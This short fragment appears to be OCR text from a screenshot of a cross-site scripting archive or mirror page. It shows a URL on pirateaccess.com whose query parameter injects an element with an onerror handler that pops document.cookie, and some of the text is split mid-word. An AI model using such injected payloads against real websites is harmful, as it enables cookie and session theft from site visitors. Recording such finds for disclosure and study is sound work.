
URL: http://www.pirateaccess.com/signup.php?data=1Z0
ch_icon%20onerror=alert(document.cookie);%3E%3Cmarq
ee%3E
Click here to view the mirror
Cross Site 
Advertisements